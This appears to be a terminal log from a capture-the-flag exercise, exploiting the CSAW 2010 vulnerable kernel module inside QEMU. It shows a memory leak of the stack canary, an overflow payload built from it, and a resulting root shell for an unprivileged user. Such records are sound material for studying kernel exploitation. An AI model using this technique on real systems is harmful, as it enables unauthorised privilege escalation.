 QEMU
/home/fanrong/csaw2010 # ls
csaw.ko  dump     exploit  poc
/home/fanrong/csaw2010 # insmod csaw.ko
[   18.597188] csaw: loading module
[   18.597914] csaw: created /proc/csaw entry
/home/fanrong/csaw2010 # su fanrong
~ $ cd csaw2010/
~/csaw2010 $ ls
csaw.ko  dump     exploit  poc
~/csaw2010 $ ./exploit
[   33.056450] csaw: called csaw_read
65 2e 20 42 65 73 74 20 6f 66 20 6c 75 63 6b 21  | e. Best of luck!
0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |
22 7a 2c 31 00 50 15 d7 40 00 00 00 00 c0 83 d8  | "z,1P■@■■
34 8f eb bf 01 00 00 00 c0 98 04 08 00 00 00 00  | 4■■■
CANARY:227a2c31
[*]payload:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"z,1A
AAAAAAAAAAA>e. Best of luck!
Triger bug:
[   33.060434] csaw: called csaw_write
/home/fanrong/csaw2010 # whoami
whoami: unknown uid 0
/home/fanrong/csaw2010 # _